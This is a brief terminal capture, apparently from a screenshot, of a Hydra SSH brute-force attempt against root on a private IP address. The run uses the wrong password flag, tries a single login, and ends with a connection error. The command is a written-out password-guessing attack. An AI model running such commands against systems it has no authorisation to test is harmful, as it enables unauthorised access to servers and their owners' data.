 root@kali:~# hydra -s 22 -v -l root -p /root/password.txt -t 10 10.99.2.124 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-08-26 06:28:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 1
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.99.2.124:22
[ERROR] could not connect to ssh://10.99.2.124:22
root@kali:~#